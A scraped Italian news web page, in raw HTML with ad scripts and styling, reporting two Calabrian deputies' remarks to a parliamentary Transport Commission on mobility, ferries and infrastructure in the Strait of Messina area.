            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg" data-caption=""><img width="200" height="240" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg" alt="" title="3da8447cc2b0b8dd0833d10bacd40fcc"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p><img decoding="async" class=" size-full wp-image-26116" src="https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg" alt="" width="200" height="240" /></p>
<p><!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:RelyOnVML/>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--></p>
<p><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>14</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>IT</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:DontVertAlignCellWithSp/>    <w:DontBreakConstrainedForcedTables/>    <w:DontVertAlignInTxbx/>    <w:Word11KerningPairs/>    <w:CachedColBalance/>    <w:UseFELayout/>   </w:Compatibility>   <w:DoNotOptimizeForBrowser/>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="0" Name="Normal (Web)"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> 

<style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tabella normale"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:"Times New Roman"; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi;} </style>

 <![endif]--></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p style="text-align: justify;">Intervenendo nella seduta della Commissione Trasporti dedicata all’approvazione della risoluzione in materia di mobilità nell’area dello Stretto di Messina con le audizioni  dei sindaci, dei presidenti di provincia dell’area dello Stretto, nonché delle Regioni Calabria e Sicilia, gli on. Enza Bruno Bossio e Demetrio Battaglia hanno sottolineato “quanto ideologica fosse la discussione che, fino a qualche tempo fa, si era sviluppata attorno alla questione del Ponte sullo Stretto. Si è infatti passati dalla proposta di realizzazione di una mega opera dai costi enormi e indefiniti alla totale assenza di interventi (e anche di interesse e dibattito) sul tema cruciale della mobilità in questa area che costituisce, senza alcun dubbio, uno dei nodi fondamentali del sistema dei trasporti italiano ed europeo. Insomma da una previsione di spesa di 10 miliardi si è passati, senza colpo ferire, a zero”.</p>
<p style="text-align: justify;">“Eppure – hanno proseguito i due deputati calabresi &#8211; le cifre citate nel corso delle audizioni ci parlano di un traffico di persone e di merci enorme: ogni giorno attraversano nei due sensi lo Stretto 2.200 auto, 35 carrozze passeggeri, 50 bus, 4000 pedoni. In cifra assoluta 800.000 camion all’anno e 2,3 milioni di auto. Tutto ciò a testimonianza che quest’area resta un nodo di traffico straordinariamente importante non solo per la Calabria e la Sicilia ma per il Nord ed il Sud dell’Europa.  Questa realtà e tutti i problemi che ne conseguono oggi non solo non viene affrontata ma viene completamente ignorata. Come leggere, altrimenti, l’intenzione manifestata dall’AD delle Ferrovie Moretti che ha annunciato addirittura l’intenzione di procedere alla vendita delle bluferries, che significherebbe soltanto un’ulteriore impoverimento dell’offerta di trasporto. In questo quadro, tuttavia, non possiamo non segnalare con grande soddisfazione la sinergia mostrata dai sindaci e dagli amministratori nelle audizioni in Commissione, che riteniamo fondamentale per affrontare sia il nodo della mobilità nello Stretto di Messina sia lo sviluppo di  un’area che ormai costituisce una continuità territoriale sin da Salerno”.</p>
<p style="text-align: justify;">“Tutto ciò – hanno affermato i due deputati democratici – nella consapevolezza della difficoltà ad intervenire efficacemente in un contesto che oggi ci presenta la realtà di un paese a due velocità. L’idea, infatti, che ci sia un Paese che possa correre e un altro che invece è condannato a restare fermo emerge nell’impostazione dell’AD delle Ferrovie Moretti, del Presidente di ANAS Ciucci e, talvolta, dello stesso Ministro. Anzi, in particolare per quanto riguarda il tema delle ferrovie Moretti esplicitamente continua ad insistere sulla linea della rinuncia agli investimenti con la motivazione che questi non siano economicamente sostenibili perché riferite ad aree demograficamente meno dense rispetto al resto del Paese. Ma è un cane che si morde la coda: la densità è determinata anche dallo sviluppo economico e turistico a loro volta determinati dallo sviluppo delle infrastrutture”.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p style="text-align: justify;">“E’ arrivato il momento &#8211; hanno concluso l’on. Bruno Bossio e l’on. Battaglia &#8211; che soprattutto le Regioni Calabria e Sicilia si assumano pienamente le proprie responsabilità, a partire da un uso strategico dei fondi strutturali per proporre soluzioni di sistema. Soluzioni, ad esempio, che facciano dello scalo di Reggio Calabria non una piccola aerostazione calabrese ma l’aeroporto internazionale dell’area dello Stretto quale nodo strategico dell’intero Mediterraneo e che realizzino l’intermodalità del porto di Gioia Tauro oggi impedita dalle inadeguatezza delle gallerie che impediscono il passaggio dei container. Solo in questo modo sarà possibile aprire con il Governo una dialettica positiva che faccia dello Stretto un’area strategica per lo sviluppo dell’intero Paese”.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.zmedia.it/tag/enza-bruna-bossio/">enza bruna bossio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter 